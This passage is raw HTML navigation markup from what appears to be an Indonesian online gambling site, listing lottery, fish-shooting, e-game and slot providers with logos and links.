                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/24.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Malaysia Magnum 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-malaysia-damacai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/26.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Malaysia Damacai 4D</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active nex4d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nex4d_togel.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">NEX4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="lottery" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://hokinaga9.com/fish-hunter"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.FISHHUNTER" class="icon-fish_hunter"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              tembak ikan                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/joker-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active spadegaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/spadegaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_fishing.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPADE GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cq9" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/cq9" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">CQ9</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/jili" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/skywind" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SKYWIND</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/dragoonsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOON SOFT</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active kagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/kagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fastspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/fastspin" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_fishing.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">FASTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fachai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/fachai" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FACHAI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jdb" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/jdb" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JDB</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ks-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/ks-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ksgaming_rng.png?v=2.0"    height="90"/>
                        <div class="menu-item-title">KSGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active i8" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/i8" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">i8</div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://hokinaga9.com/e-games"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i  class="icon-others"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              e-games                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ggsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/ggsoft" target="_blank" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ggsoft_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GGSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/pragmatic-play" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PRAGMATIC</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/joker-gaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/jili" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/microgaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MICROGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dst-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/dst-play" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DST PLAY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active gemini" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/gemini" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gemini_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GEMINI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/dragoonsoft" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOONSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active mikiworld" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/mikiworld" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/miki_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MIKIWORLD</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active chicky-run" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/chicky-run" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pgsoft_rng/1738001.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">Chicky Run</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active bgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/bgaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active evoplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/evoplay" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">EVOPLAY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active spribe" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/spribe" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/spribe_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPRIBE</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active smartsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/smartsoft" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SMARTSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/playtech" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYTECH</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ks-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/ks-gaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ksgaming_rng.png?v=2.0"    height="90"/>
                        <div class="menu-item-title">KSGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item ">
          <a class="navlink " href="https://hokinaga9.com/promotion"  >
            <div class="nav-icon">
              <span><i class="icon-gift"></i></span>
            </div>
            <div class="nav-title" i18n="@PROMOS">PROMOSI</div>
          </a>
        </div>
        
        
                             
                    <div class="nav-item">
            <a class="navlink " href="https://cutt.ly/RTP-LIVE-HOKI" target="_blank">
              <div class="nav-icon">
                <span>
                  <i></i>
                  <img src = "https://files.sitestatic.net/ImageFile/2025042513110100000093aaa3ca25__LGOHOKI__200x200.gif"  style="max-width: 75px; height: 40px; margin-bottom:0;">
                </span>
              </div>
            <div class="nav-title"  >RTP HOKI</div>
            </a>
          </div>
                  

      </div>
    </div>

  </div>
    <!--END main nav-->
  </div>
  <div class="content my01">
     
<!-- <div class="content-loader" *ngIf="subs.state$.requests.getAllGamesViewByCategory.inProgress; else content"><app-spinner></app-spinner> </div> -->

<script type="text/javascript">
    var windowNames = JSON.parse( '{"lottery":"lottery","live":"king4d","togel":"king4d"}');
  
</script>
<div class="container pt-2 " > 
         <div class="scroll-wrapper row games-slider-menu">
    <div class="slider" style="overflow:hidden;">
    <div class="left"><button class="prev-btn btn" id="left-button"><i class="icon-keyboard_arrow_left"></i></button></div>

      <div class="row no-gutters text-center slider-content"  >
        <!--//hardcoded links.......-->

                
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/pragmatic-play" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"  data-src="https://files.sitestatic.net/images/ppslot.gif?v=1.0" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> PRAGMATIC</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/pgsoft" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/images/pgsoft.gif?v=0.2"  data-src="https://files.sitestatic.net/images/pgsoft.gif?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> PGSOFT</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/joker-gaming" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> JOKER</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/besoft" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/besoft_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/besoft_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> BESOFT</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/spadegaming" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_slot.gif?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_slot.gif?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> SPADE GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/jili" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"  data-src="https://files.sitestatic.net/images/jili.gif?v=1.0" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> JILI</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/fastspin" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_slot.gif?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_slot.gif?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> FASTSPIN</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/booongo" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/booongo_slot.gif?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/booongo_slot.gif?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> BNG</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/playtech" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> PLAYTECH</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/wow-gaming" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wow_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wow_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> WOW GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/sigma" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/images/sigmagaming_slot.gif?v=1.0"  data-src="https://files.sitestatic.net/images/sigmagaming_slot.gif?v=1.0" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> SIGMA GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/habanero" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hb_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hb_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> HABANERO</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/fatpanda" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fatpanda_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fatpanda_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> FAT PANDA</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/advantplay" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/advantplay_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/advantplay_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> ADVANTPLAY</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/hacksaw" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hacksaw_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hacksaw_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> HACKSAW</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/relax" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/relax_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/relax_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> RELAX GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/microgaming" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> MICRO GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/nolimitcity" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nolimitcity_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nolimitcity_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> NOLIMITCITY</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/nextspin" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nextspin_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nextspin_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> NEXTSPIN</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/playstar" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playstar_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playstar_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> PLAYSTAR</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/cq9" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> CQ9</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/skywind" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> SKYWIND</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/ai-gaming" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/aigaming_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/aigaming_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> AI GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/redtiger" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> REDTIGER</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/netent" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_net_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_net_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> NETENT</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/playngo" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playngo_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playngo_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> PLAYNGO</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/cosmo-play" rel="opener"  >
                                                                   <div class="new-tag"></div>
                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cosmo_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cosmo_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> COSMO PLAY</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/hotdog" rel="opener"  >
                                                                   <div class="new-tag"></div>
                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hotdog_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hotdog_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> HOTDOG GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/dst-play" rel="opener"  >
                                                                   <div class="new-tag"></div>
                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> DST PLAY</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
